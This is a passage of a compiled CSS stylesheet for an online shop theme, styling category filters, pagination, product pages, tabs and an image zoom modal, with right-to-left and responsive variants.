        -webkit-justify-content: center;
        -moz-justify-content: center;
        -ms-justify-content: center;
        -o-justify-content: center;
        justify-content: center;
        -ms-flex-pack: center;
        -webkit-box-orient: vertical;
        -moz-box-orient: vertical;
        box-orient: vertical;
        -webkit-box-direction: normal;
        -moz-box-direction: normal;
        box-direction: normal;
        -webkit-flex-direction: column;
        -moz-flex-direction: column;
        flex-direction: column;
        -ms-flex-direction: column;
        -webkit-box-lines: multiple;
        -moz-box-lines: multiple;
        box-lines: multiple;
        -webkit-flex-wrap: wrap;
        -moz-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap; } }
    #category .breadcrumb .category-cover {
      display: block; }

/*** subcategories ***/
#subcategories {
  margin-bottom: 30px;
  padding: 15px;
  border: 1px solid #e5e5e5; }
  #subcategories .subcategory-name {
    font-size: 14px; }
  #subcategories .subcategory-meta {
    margin-top: 15px;
    line-height: 23px;
    font-size: 13px;
    color: #666666; }

/*** block-category ***/
.block-category {
  display: none;
  margin-bottom: 25px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  border: none;
  padding: 30px 0 0; }
  .block-category h1 {
    display: none;
    font-size: 24px;
    margin-top: 20px;
    font-weight: 400;
    padding: 0 10px; }
    @media (max-width: 767px) {
      .block-category h1 {
        font-size: 20px; } }
  .block-category #category-description {
    display: none;
    margin-top: 20px;
    padding: 0 10px; }
    .block-category #category-description p,
    .block-category #category-description strong {
      font-weight: 400;
      color: #666666; }
    .block-category #category-description p {
      color: #666666;
      margin-bottom: 0;
      line-height: 20px; }
      .block-category #category-description p:first-child {
        margin-bottom: 20px; }
  .block-category .category-cover {
    overflow: hidden; }
    .block-category .category-cover img {
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1);
      -webkit-transition: all 0.6s ease-in-out;
      -o-transition: all 0.6s ease-in-out;
      transition: all 0.6s ease-in-out; }
      .block-category .category-cover img:hover {
        -webkit-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1);
        -webkit-transition: all 0.6s ease-in-out;
        -o-transition: all 0.6s ease-in-out;
        transition: all 0.6s ease-in-out; }

.products-selection .sort-by {
  white-space: normal;
  word-break: break-word;
  margin-right: -15px;
  margin-left: 15px;
  height: 36px;
  line-height: 36px;
  text-align: right;
  white-space: nowrap;
  color: #999999; }
  .rtl .products-selection .sort-by {
    text-align: left; }
.products-selection .showing {
  padding-top: 10px; }
.products-selection h1 {
  padding-top: 10px; }
.products-selection .products-counter {
  float: right;
  color: #999999;
  margin: 0;
  line-height: 36px; }
  .rtl .products-selection .products-counter {
    float: left; }
.products-selection .display > div {
  margin-top: 3px;
  float: left;
  margin-right: 3px; }
  .rtl .products-selection .display > div {
    float: right; }
  .rtl .products-selection .display > div {
    margin-left: 3px;
    margin-right: inherit; }
  .products-selection .display > div a {
    cursor: pointer;
    text-align: center;
    color: #999999;
    display: inline-block;
    width: 30px;
    height: 30px; }
    .products-selection .display > div a i {
      font-size: 20px;
      line-height: 30px; }
  .products-selection .display > div.selected a {
    color: #000000; }

.products-sort-order {
  color: #000000; }
  .products-sort-order .select-title {
    display: inline-block;
    width: 100%;
    background: white;
    line-height: 36px;
    height: 36px;
    padding-left: 10px;
    padding-right: 20px;
    cursor: pointer;
    border: none;
    border-bottom: 1px solid #e5e5e5;
    color: #999999;
    overflow: hidden;
    position: relative; }
    .rtl .products-sort-order .select-title {
      padding-right: 10px;
      padding-left: inherit; }
    .rtl .products-sort-order .select-title {
      padding-left: 20px;
      padding-right: inherit; }
    @media (max-width: 1199px) and (min-width: 768px) {
      .products-sort-order .select-title {
        font-size: 12px; } }
    .products-sort-order .select-title i {
      position: absolute;
      bottom: 0;
      right: 0; }
      .rtl .products-sort-order .select-title i {
        left: 0;
        right: auto; }
  .products-sort-order .select-list {
    display: block;
    color: #666666;
    padding: 10px 20px;
    text-align: left; }
    .rtl .products-sort-order .select-list {
      text-align: right; }
    .products-sort-order .select-list:hover {
      background: #67a840;
      color: #FFFFFF;
      text-decoration: none; }
  .products-sort-order .dropdown-menu {
    margin-top: 0;
    border: none;
    border-radius: 0;
    border: none;
    margin-top: -1px;
    left: 15px;
    right: 15px;
    -webkit-animation: none;
    -moz-animation: none;
    animation: none;
    -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); }

.facet-dropdown {
  color: #878787;
  padding-left: 0;
  padding-right: 0;
  background: #ebebeb;
  border: 3px solid transparent;
  box-sizing: border-box;
  box-shadow: 1px 1px 1px 1px #ebebeb; }
  .facet-dropdown.open {
    border: 0; }
    .facet-dropdown.open > .select-title {
      border: 3px solid #3387f2;
      background: #f6f6f6; }
  .facet-dropdown .select-title {
    display: inline-flex;
    align-items: center;
    margin-left: 0;
    width: 100%;
    color: #414141;
    background: #ebebeb;
    padding: 10px 10px 10px 20px;
    cursor: pointer; }
    .facet-dropdown .select-title > i {
      margin-left: auto; }
  .facet-dropdown .select-list {
    display: block;
    color: #414141;
    background: #f6f6f6;
    padding: 10px 20px; }
    .facet-dropdown .select-list:hover {
      background: #3387f2;
      color: white;
      text-decoration: none; }
  .facet-dropdown .dropdown-menu {
    padding: 0;
    margin-top: 3px;
    left: auto;
    width: 100%;
    background: #f6f6f6;
    border: none;
    box-shadow: 1px 1px 1px 1px #ebebeb; }

#search_filters .facet {
  padding: 15px 0; }
  #search_filters .facet .collapse {
    display: block;
    max-height: 200px;
    overflow: auto;
    padding-right: 5px; }
    .rtl #search_filters .facet .collapse {
      padding-left: 5px;
      padding-right: inherit; }
  #search_filters .facet.attr-color .collapse {
    max-height: 100%;
    overflow: inherit;
    padding-right: 0; }
    .rtl #search_filters .facet.attr-color .collapse {
      padding-left: 0;
      padding-right: inherit; }
  #search_filters .facet li {
    padding: 0 25px 0 0;
    position: relative; }
    .rtl #search_filters .facet li {
      padding: 0 0 0 25px; }
    @media (min-width: 768px) {
      #search_filters .facet li {
        margin: 10px 0; } }
    #search_filters .facet li .magnitude {
      position: absolute;
      top: 0;
      right: 0;
      font-size: 10px;
      color: #67a840; }
      .rtl #search_filters .facet li .magnitude {
        left: 0;
        right: auto; }
      @media (max-width: 767px) {
        #search_filters .facet li .magnitude {
          top: 10px;
          right: 20px; }
          .rtl #search_filters .facet li .magnitude {
            left: 20px;
            right: auto; } }
  #search_filters .facet .facet-label {
    text-align: left; }
    .rtl #search_filters .facet .facet-label {
      text-align: right; }
  #search_filters .facet .custom-checkbox {
    float: left;
    padding: 0 5px 0 0; }
    .rtl #search_filters .facet .custom-checkbox {
      float: right; }
    .rtl #search_filters .facet .custom-checkbox {
      padding: 0 0 0 5px; }
  #search_filters .facet .facet-label, #search_filters .facet .custom-checkbox {
    margin-bottom: 0; }
    #search_filters .facet .facet-label a, #search_filters .facet .custom-checkbox a {
      color: #666666;
      text-align: left; }
      .rtl #search_filters .facet .facet-label a, .rtl #search_filters .facet .custom-checkbox a {
        text-align: right; }
      #search_filters .facet .facet-label a:hover, #search_filters .facet .custom-checkbox a:hover {
        color: #67a840; }
  @media (max-width: 767px) {
    #search_filters .facet.attr-color ul {
      padding: 0 10px; } }
  #search_filters .facet.attr-color li {
    margin: 10px 15px 5px 0;
    display: inline-block;
    width: 30px;
    height: 30px;
    border-radius: 50px;
    padding: 0 !important;
    vertical-align: top;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
    .rtl #search_filters .facet.attr-color li {
      margin: 10px 0 5px 15px; }
    #search_filters .facet.attr-color li .facet-label {
      display: block;
      width: 100%;
      height: 100%;
      cursor: pointer; }
      #search_filters .facet.attr-color li .facet-label.active .color {
        border-color: #FFFFFF;
        -moz-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.5);
        -webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.5);
        -o-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.5);
        -ms-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.5);
        box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.5); }
        #search_filters .facet.attr-color li .facet-label.active .color:before {
          visibility: visible;
          opacity: 1;
          filter: alpha(opacity=100); }
    #search_filters .facet.attr-color li .custom-checkbox {
      display: block;
      width: 100%;
      height: 100%;
      border-radius: 50px;
      padding: 0; }
      #search_filters .facet.attr-color li .custom-checkbox .color {
        width: 100%;
        height: 100%;
        border: 2px solid #e5e5e5;
        display: block;
        margin: 0 !important;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        -o-box-shadow: none;
        -ms-box-shadow: none;
        box-shadow: none;
        border-radius: 50px;
        -webkit-transition: box-shadow 0.3s ease 0s;
        -o-transition: box-shadow 0.3s ease 0s;
        transition: box-shadow 0.3s ease 0s; }
        #search_filters .facet.attr-color li .custom-checkbox .color:before {
          content: "\f00c";
          font-family: "FontAwesome";
          position: absolute;
          color: #FFFFFF;
          font-size: 12px;
          line-height: normal;
          top: auto;
          bottom: 50%;
          left: 50%;
          right: auto;
          visibility: hidden;
          opacity: 0;
          filter: alpha(opacity=0);
          -webkit-transform: translate(-50%, 50%);
          -moz-transform: translate(-50%, 50%);
          -ms-transform: translate(-50%, 50%);
          -o-transform: translate(-50%, 50%);
          transform: translate(-50%, 50%);
          -webkit-transition: opacity 0.3s ease 0s;
          -o-transition: opacity 0.3s ease 0s;
          transition: opacity 0.3s ease 0s; }
      #search_filters .facet.attr-color li .custom-checkbox input {
        width: 100%;
        height: 100%;
        margin: 0;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0; }
    #search_filters .facet.attr-color li a {
      display: inline-block;
      position: absolute;
      padding: 3px 10px;
      left: 5px;
      border-radius: 4px;
      font-size: 10px;
      line-height: 20px;
      background: #333;
      color: #fff;
      white-space: nowrap;
      visibility: hidden;
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-transform: translateY(-20px);
      -moz-transform: translateY(-20px);
      -ms-transform: translateY(-20px);
      -o-transform: translateY(-20px);
      transform: translateY(-20px);
      -webkit-transition: all 0.3s ease 0s;
      -o-transition: all 0.3s ease 0s;
      transition: all 0.3s ease 0s; }
      .rtl #search_filters .facet.attr-color li a {
        right: 5px;
        left: auto; }
      #search_filters .facet.attr-color li a:before {
        content: "";
        display: block;
        width: 0;
        height: 0;
        border-left: 6px solid transparent;
        border-top: 7px solid #333;
        border-right: 6px solid transparent;
        position: absolute;
        bottom: -5px;
        left: 6px; }
        .rtl #search_filters .facet.attr-color li a:before {
          right: 6px;
          left: auto; }
      #search_filters .facet.attr-color li a .magnitude {
        position: static;
        display: inline-block;
        color: #fff; }
    #search_filters .facet.attr-color li:hover a {
      -webkit-transform: translateY(-35px);
      -moz-transform: translateY(-35px);
      -ms-transform: translateY(-35px);
      -o-transform: translateY(-35px);
      transform: translateY(-35px);
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100);
      z-index: 1; }
    #search_filters .facet.attr-color li:hover .facet-label .color {
      border-color: #FFFFFF;
      -moz-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.5);
      -webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.5);
      -o-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.5);
      -ms-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.5);
      box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.5); }
      #search_filters .facet.attr-color li:hover .facet-label .color:before {
        visibility: visible;
        opacity: 1;
        filter: alpha(opacity=100); }
#search_filters .clear-all-wrapper {
  margin: 10px 0; }

#search_filters_brands .facet,
#search_filters_suppliers .facet {
  padding-top: 0; }
  #search_filters_brands .facet .facet-label,
  #search_filters_suppliers .facet .facet-label {
    margin-bottom: 0.3125rem; }

/* Pagination */
.pagination {
  width: 100%;
  min-height: 50px;
  padding: 20px 0;
  padding: 0 10px;
  margin: 0;
  background: #f9f9f9;
  color: #999999; }
  .pagination > div:first-child {
    line-height: 50px; }
  .pagination .page-list {
    padding: 10px 0;
    margin-bottom: 0; }
    .pagination .page-list li {
      display: inline-block;
      padding-left: 5px; }
      .rtl .pagination .page-list li {
        padding-right: 5px;
        padding-left: inherit; }
      .pagination .page-list li span {
        display: none; }
  .pagination a {
    color: #999999;
    font-weight: 400;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #cccccc;
    text-align: center; }
    .pagination a:hover, .pagination a:focus {
      color: #67a840;
      text-decoration: none; }
  .pagination .disabled {
    color: #666;
    cursor: not-allowed; }
  .pagination .current a {
    color: #67a840;
    border-color: #67a840;
    text-decoration: none; }

/* Filter */
.active_filters {
  background: #dededd;
  padding: 10px 30px 0;
  margin-bottom: 20px; }
  .active_filters .active-filter-title {
    display: inline;
    font-weight: 600;
    margin-right: 10px; }
    .rtl .active_filters .active-filter-title {
      margin-left: 10px;
      margin-right: inherit; }
  .active_filters ul {
    display: inline; }
  .active_filters .filter-block {
    -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    color: #414141;
    margin-bottom: 10px;
    background: white;
    padding: 10px 25px 10px 10px;
    display: inline-block;
    font-size: 12px;
    margin-right: 10px;
    position: relative; }
    .rtl .active_filters .filter-block {
      padding: 10px 10px 10px 25px; }
    .rtl .active_filters .filter-block {
      margin-left: 10px;
      margin-right: inherit; }
    .active_filters .filter-block a {
      position: absolute;
      bottom: 12px;
      right: 5px; }
      .rtl .active_filters .filter-block a {
        left: 5px;
        right: auto; }
    .active_filters .filter-block .close {
      color: #414141;
      font-size: 14px;
      opacity: 1;
      margin-top: 3px;
      margin-left: 5px; }

#js-active-search-filters.hide {
  display: none; }
#js-active-search-filters.active_filters {
  display: block; }

/* Block Category */
.block-categories .category-top-menu {
  margin: 0px; }
  .block-categories .category-top-menu .no-child {
    padding: 10px 15px 0 15px; }
    .block-categories .category-top-menu .no-child a {
      font-weight: 700;
      font-size: 16px; }
.block-categories .category-sub-menu {
  margin: 0px; }
  .block-categories .category-sub-menu .category-sub-link {
    text-transform: capitalize;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
    .block-categories .category-sub-menu .category-sub-link:hover {
      color: #67a840; }
  .block-categories .category-sub-menu .arrows {
    margin-left: 20px; }
    .rtl .block-categories .category-sub-menu .arrows {
      margin-right: 20px;
      margin-left: inherit; }
  .block-categories .category-sub-menu li {
    position: relative;
    padding: 0 0 0 20px; }
    .rtl .block-categories .category-sub-menu li {
      padding: 0 20px 0 0; }
    .block-categories .category-sub-menu li > a {
      position: relative;
      display: inline-block;
      font-weight: 400;
      font-size: 13px;
      width: 100%;
      margin: 0;
      color: #999999;
      padding: 10px 0 10px 27px;
      -webkit-transition: all 0.3s ease 0s;
      -o-transition: all 0.3s ease 0s;
      transition: all 0.3s ease 0s; }
      .rtl .block-categories .category-sub-menu li > a {
        padding: 10px 27px 10px 0; }
      .block-categories .category-sub-menu li > a:before {
        content: "";
        position: absolute;
        border: 1px solid rgba(143, 143, 143, 0.4);
        width: 7px;
        height: 7px;
        bottom: 50%;
        left: 0;
        border-radius: 50px;
        -webkit-transform: translateY(50%);
        -moz-transform: translateY(50%);
        -ms-transform: translateY(50%);
        -o-transform: translateY(50%);
        transform: translateY(50%);
        -webkit-transition: all 0.2s ease;
        -o-transition: all 0.2s ease;
        transition: all 0.2s ease; }
        .rtl .block-categories .category-sub-menu li > a:before {
          right: 0;
          left: auto; }
      .block-categories .category-sub-menu li > a:hover {
        color: #67a840; }
        .block-categories .category-sub-menu li > a:hover:before {
          background: #67a840;
          border-color: #67a840; }
  .block-categories .category-sub-menu li[data-depth="0"] {
    padding: 0; }
.block-categories .collapse-icons {
  position: absolute;
  top: 3px;
  padding: 0;
  cursor: pointer;
  font-size: 0.9375rem;
  width: 30px;
  height: 30px;
  right: 0;
  text-align: center;
  line-height: 27px; }
  .rtl .block-categories .collapse-icons {
    left: 0;
    right: auto; }
  .block-categories .collapse-icons[aria-expanded="true"] .add {
    display: none; }
  .block-categories .collapse-icons[aria-expanded="true"] .remove {
    display: block;
    line-height: 30px; }
  .block-categories .collapse-icons .add,
  .block-categories .collapse-icons .remove {
    color: #999999;
    font-size: 10px; }
    .block-categories .collapse-icons .add:hover,
    .block-categories .collapse-icons .remove:hover {
      color: #67a840; }
  .block-categories .collapse-icons .remove {
    display: none; }
.block-categories .arrows {
  position: absolute;
  top: 12px;
  padding: 0;
  cursor: pointer;
  width: 10px;
  height: 10px;
  right: 10px; }
  .rtl .block-categories .arrows {
    left: 10px;
    right: auto; }
  .block-categories .arrows .arrow-right,
  .block-categories .arrows .arrow-down {
    font-size: 13px;
    cursor: pointer;
    margin-left: 2px; }
    .rtl .block-categories .arrows .arrow-right, .rtl
    .block-categories .arrows .arrow-down {
      margin-right: 2px;
      margin-left: inherit; }
    .block-categories .arrows .arrow-right:hover,
    .block-categories .arrows .arrow-down:hover {
      color: #67a840; }
  .block-categories .arrows .arrow-down {
    display: none; }
  .block-categories .arrows[aria-expanded="true"] .arrow-right {
    display: none; }
  .block-categories .arrows[aria-expanded="true"] .arrow-down {
    display: inline-block; }

.facets-title {
  color: #000000; }

.products-selection .filter-button .btn-primary {
  padding: 9px 30px; }

/*** Responsive part ***/
@media (min-width: 768px) {
  .pagination {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; } }
@media (max-width: 767px) {
  #category .sidebar .block {
    display: none; }
  #category .sidebar #search_filter_controls {
    text-align: center;
    margin-bottom: 16px; }
    #category .sidebar #search_filter_controls button {
      margin: 0 8px;
      padding: 8px 15px;
      font-size: 12px; }
      #category .sidebar #search_filter_controls button .material-icons {
        font-size: 14px; }
  #category .sidebar #search_filters {
    margin-bottom: 0;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    padding: 0;
    border-top: 1px solid #e5e5e5;
    display: block; }
    #category .sidebar #search_filters .facet {
      padding: 10px 0; }
      #category .sidebar #search_filters .facet .title {
        cursor: pointer;
        position: relative; }
        #category .sidebar #search_filters .facet .title .collapse-icons .remove {
          display: none; }
      #category .sidebar #search_filters .facet .title[aria-expanded="true"] .collapse-icons .add {
        display: none; }
      #category .sidebar #search_filters .facet .title[aria-expanded="true"] .collapse-icons .remove {
        display: block; }
      #category .sidebar #search_filters .facet .facet-title {
        color: #414141;
        text-transform: uppercase; }
      #category .sidebar #search_filters .facet .h6 {
        margin-bottom: 0;
        padding: 10px 0;
        display: inline-block; }
      #category .sidebar #search_filters .facet .navbar-toggler {
        display: inline-block;
        cursor: pointer;
        position: absolute;
        right: 0;
        text-align: center;
        top: -3px; }
        .rtl #category .sidebar #search_filters .facet .navbar-toggler {
          left: 0;
          right: auto; }
      #category .sidebar #search_filters .facet .collapse {
        display: none; }
        #category .sidebar #search_filters .facet .collapse.in {
          display: block; }
      #category .sidebar #search_filters .facet ul {
        margin-bottom: 0; }
        #category .sidebar #search_filters .facet ul li {
          border-top: 1px solid #e5e5e5;
          padding: 10px; }
  #category #search_filter_toggler {
    width: 100%;
    height: 36px;
    padding: 0 15px; }

  .products-sort-order .select-title {
    margin-left: 0; }
    .rtl .products-sort-order .select-title {
      margin-right: 0;
      margin-left: inherit; }

  .products-selection h1 {
    padding-top: 0;
    text-align: center;
    margin-bottom: 16px; }
  .products-selection .showing {
    padding-top: 16px; } }
@media (max-width: 575px) {
  .products-selection .products-sort-order,
  .products-selection .filter-button {
    margin-top: 10px; } }
#product {
  /** breadcrumb **/ }
  #product #content {
    position: relative; }
    @media (max-width: 991px) {
      #product #content {
        margin: auto; } }
  #product #wrapper > .container {
    margin-top: 0; }
  @media (min-width: 768px) {
    #product .breadcrumb .container {
      padding: 30px 15px; } }

.product-detail-name {
  margin: 20px 0;
  font-size: 30px;
  text-transform: none;
  font-weight: 500;
  color: #000000; }
  @media (max-width: 767px) {
    .product-detail-name {
      font-size: 24px; } }

.product-price {
  color: #67a840;
  display: inline-block;
  font-size: 21px; }

#product-description-short {
  color: #666666; }

[id*="product-description-short-"] {
  border-top: 1px solid #e5e5e5;
  line-height: 24px;
  padding: 30px 0 0;
  margin-top: 30px; }

.product-description {
  line-height: 24px;
  color: #666666; }

.product-information {
  color: #666666;
  font-size: 14px;
  margin-top: 20px; }

.product-manufacturer {
  margin-bottom: 10px; }
  .product-manufacturer .manufacturer-logo {
    height: 35px; }

.input-color {
  position: absolute;
  z-index: -1;
  cursor: pointer;
  width: 35px;
  height: 35px;
  opacity: 0;
  filter: alpha(opacity=0); }

.input-container {
  position: relative; }

.input-radio {
  position: absolute;
  top: 0;
  cursor: pointer;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0); }

.input-color:checked + span, .input-color:hover + span,
.input-radio:checked + span,
.input-radio:hover + span {
  border-color: #000000; }

.radio-label {
  background: white;
  display: inline-block;
  padding: 5px 10px;
  font-weight: 500;
  color: #000000;
  border: 1px solid #e5e5e5; }

.product-actions {
  margin-top: 30px; }
  .product-actions .control-label {
    display: none;
    width: 100px;
    float: left;
    line-height: 30px;
    font-weight: 400;
    color: #666666;
    text-transform: uppercase; }
    .rtl .product-actions .control-label {
      float: right; }
  .product-actions .add-to-cart {
    font-size: 14px;
    font-weight: 500;
    padding: 8px 20px;
    min-width: 213px;
    height: 56px;
    letter-spacing: 2px;
    background: #67a840;
    color: #FFFFFF;
    margin-right: 10px; }
    .rtl .product-actions .add-to-cart {
      margin-left: 10px;
      margin-right: inherit; }
    @media (max-width: 480px) {
      .product-actions .add-to-cart {
        display: block; } }
    .product-actions .add-to-cart:hover {
      background: #000000; }
    .product-actions .add-to-cart .material-icons {
      line-height: inherit;
      font-size: 18px; }

.product-add-to-cart .product-quantity .input-group {
  padding: 0 30px; }

.product-quantity .qty {
  float: left;
  margin-bottom: 30px; }
  .rtl .product-quantity .qty {
    float: right; }
.product-quantity .add {
  clear: both;
  padding: 20px 0 10px; }
.product-quantity #quantity_wanted {
  color: #666666;
  background-color: white;
  height: 35px;
  padding: 0.175rem 0.5rem;
  width: 60px;
  text-align: center;
  border-color: #ddd; }
.product-quantity .input-group-btn-vertical {
  color: #010100;
  position: static;
  width: auto; }
.product-quantity .input-group-btn-vertical .btn {
  position: absolute;
  top: 0;
  padding: 0;
  margin: 0;
  text-align: center;
  width: 30px;
  height: 35px;
  background: #f3f3f3;
  border: none; }
  .product-quantity .input-group-btn-vertical .btn:hover {
    background: #67a840; }
  .product-quantity .input-group-btn-vertical .btn.bootstrap-touchspin-up {
    right: -2px; }
    .rtl .product-quantity .input-group-btn-vertical .btn.bootstrap-touchspin-up {
      left: -2px;
      right: auto; }
  .product-quantity .input-group-btn-vertical .btn.bootstrap-touchspin-down {
    left: -2px; }
    .rtl .product-quantity .input-group-btn-vertical .btn.bootstrap-touchspin-down {
      right: -2px;
      left: auto; }
  .product-quantity .input-group-btn-vertical .btn i {
    position: static; }
.product-quantity .btn-touchspin {
  height: 23px; }

.product-discounts > .product-discounts-title {
  font-weight: normal;
  font-size: 13px; }
.product-discounts > .table-product-discounts thead tr th {
  width: 33%;
  padding: 10px 20px;
  background: white;
  border: 5px #ebebeb solid;
  text-align: center; }
.product-discounts > .table-product-discounts tbody tr {
  background: #f6f6f6; }
  .product-discounts > .table-product-discounts tbody tr:nth-of-type(even) {
    background: white; }
  .product-discounts > .table-product-discounts tbody tr td {
    padding: 10px 20px;
    text-align: center;
    border: 5px #ebebeb solid; }

.product-prices {
  margin-top: 20px; }
  .product-prices div {
    display: inline-block; }
  .product-prices .tax-shipping-delivery-label {
    color: #666666;
    display: block; }

.product-discount {
  color: #acaaa6; }
  .product-discount .regular-price {
    text-decoration: line-through;
    font-weight: 400;
    margin-right: 10px;
    font-size: 14px; }

.has-discount .discount {
  display: inline-block;
  color: #f7525a;
  font-size: 1rem;
  font-weight: 400; }
  .has-discount .discount:before {
    content: "(";
    display: inline-block; }
  .has-discount .discount:after {
    content: ")";
    display: inline-block; }

.product-unit-price {
  font-size: 14px; }

.product-tabs.tabs {
  position: relative;
  z-index: 9;
  padding: 50px 0;
  margin-bottom: 50px; }
  .product-tabs.tabs:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    z-index: -1;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
    background-image: url(../img/bg-tab.jpg);
    background-position: center center; }
    .rtl .product-tabs.tabs:before {
      margin-right: -1000px;
      margin-left: inherit; }
  .product-tabs.tabs .tab-content {
    padding: 40px 0 0; }
  .product-tabs.tabs .nav-tabs {
    border: none;
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 0px; }
    .product-tabs.tabs .nav-tabs .nav-link {
      color: #999999;
      font-family: "Poppins", sans-serif;
      font-weight: 500;
      font-size: 21px;
      padding: 20px 0;
      text-transform: none;
      margin: 0 15px -1px 15px;
      border: none;
      border-bottom: 2px solid transparent; }
      .rtl .product-tabs.tabs .nav-tabs .nav-link {
        margin: 0 15px -1px 15px; }
      @media (max-width: 575px) {
        .product-tabs.tabs .nav-tabs .nav-link {
          font-size: 16px; } }
      @media (max-width: 480px) {
        .product-tabs.tabs .nav-tabs .nav-link {
          margin-right: 20px; }
          .rtl .product-tabs.tabs .nav-tabs .nav-link {
            margin-left: 20px;
            margin-right: inherit; } }
      .product-tabs.tabs .nav-tabs .nav-link.active {
        color: #000000;
        border-bottom-color: #000000;
        background: transparent;
        cursor: default; }
    .product-tabs.tabs .nav-tabs .nav-item {
      float: left;
      margin-bottom: 0; }
      .rtl .product-tabs.tabs .nav-tabs .nav-item {
        float: right; }
      .product-tabs.tabs .nav-tabs .nav-item:first-child .nav-link {
        margin: 0 15px -1px 0; }
        .rtl .product-tabs.tabs .nav-tabs .nav-item:first-child .nav-link {
          margin: 0 0 -1px 15px; }

.product-cover {
  margin-bottom: 20px;
  position: relative; }
  .product-cover img {
    background: white; }
  .product-cover .layer {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    box-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center;
    z-index: 999;
    background: #FFFFFF;
    position: absolute;
    bottom: 15px;
    color: #878787;
    text-align: center;
    cursor: pointer;
    right: 15px;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.175);
    -webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.175);
    -o-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.175);
    -ms-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.175);
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.175); }
    .rtl .product-cover .layer {
      left: 15px;
      right: auto; }
    .product-cover .layer .zoom-in {
      width: 30px;
      height: 30px;
      line-height: 30px; }
    .product-cover .layer:hover {
      color: #FFFFFF;
      background: #67a840; }

#product-modal .modal-dialog {
  max-width: 900px; }
  @media (max-width: 1199px) {
    #product-modal .modal-dialog {
      max-width: 80%; } }
#product-modal .modal-content {
  border: none;
  padding: 0;
  -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  -o-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  -ms-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); }
  #product-modal .modal-content .modal-body {
    position: relative; }
    #product-modal .modal-content .modal-body figure {
      margin-bottom: 0px;
      padding-right: 170px; }
      .rtl #product-modal .modal-content .modal-body figure {
        padding-left: 170px;
        padding-right: inherit; }
    #product-modal .modal-content .modal-body .product-cover-modal {
      background: white;
      max-width: 100%; }
    #product-modal .modal-content .modal-body .image-caption {
      background: white;
      padding: 10px 20px;
      border-top: #ebebeb 1px solid; }
      #product-modal .modal-content .modal-body .image-caption p {
        margin-bottom: 0; }
    #product-modal .modal-content .modal-body .thumbnails {
      position: absolute;
      top: 35px;
      width: 150px;
      right: 15px; }
      .rtl #product-modal .modal-content .modal-body .thumbnails {
        left: 15px;
        right: auto; }
    #product-modal .modal-content .modal-body .js-modal-product-images {
      padding: 0; }
    #product-modal .modal-content .modal-body .mask {
      position: relative;
      overflow: hidden;
      z-index: 1;
